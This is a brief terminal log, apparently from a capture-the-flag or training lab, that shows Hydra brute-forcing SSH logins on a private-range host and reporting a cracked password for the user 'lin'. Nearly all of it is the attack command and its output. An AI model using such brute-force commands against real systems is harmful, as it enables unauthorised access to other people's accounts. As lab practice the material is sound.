 root@ip-10-10-94-147:~# hydra -l lin -P locks.txt 10.10.253.32 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-06 15:28:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.253.32:22/
[22][ssh] host: 10.10.253.32   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-06 15:28:08